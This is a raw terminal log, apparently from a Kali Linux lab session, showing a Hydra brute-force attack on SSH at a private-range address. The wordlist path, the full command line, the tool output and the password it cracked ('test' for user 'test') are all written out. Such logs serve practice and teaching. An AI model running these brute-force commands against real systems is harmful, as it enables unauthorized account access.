 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l test -P /usr/share/wordlists/fasttrack.txt ssh://192.168.186.134
//22
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-24 02:
20:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:22
2), ~14 tries per task
[DATA] attacking ssh://192.168.186.134:22/22
[22][ssh] host: 192.168.186.134   login: test   password: test
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complet
e until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-24 02:
21:02